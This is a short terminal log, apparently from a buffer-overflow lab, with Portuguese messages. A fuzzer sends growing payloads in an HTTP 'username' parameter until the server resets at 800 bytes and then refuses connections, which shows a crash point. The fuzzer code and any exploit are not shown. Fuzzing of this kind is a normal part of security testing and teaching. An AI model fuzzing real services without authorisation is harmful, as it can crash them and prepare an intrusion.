 ad@debian:~/BOF$ ./fuzzer_bof
[*] Enviando 100 bytes no parâmetro username...
Resposta:
HTTP/1.1 200 OK
[*] Enviando 200 bytes no parâmetro username...
Resposta:
HTTP/1.1 200 OK
[*] Enviando 300 bytes no parâmetro username...
Resposta:
HTTP/1.1 200 OK
[*] Enviando 400 bytes no parâmetro username...
Resposta:
HTTP/1.1 200 OK
[*] Enviando 500 bytes no parâmetro username...
Resposta:
HTTP/1.1 200 OK
[*] Enviando 600 bytes no parâmetro username...
Resposta:
HTTP/1.1 200 OK
[*] Enviando 700 bytes no parâmetro username...
Resposta:
HTTP/1.1 200 OK
[*] Enviando 800 bytes no parâmetro username...
Erro ao receber resposta: Connection reset by peer
Erro ao conectar ao servidor: Connection refused
ad@debian:~/BOF$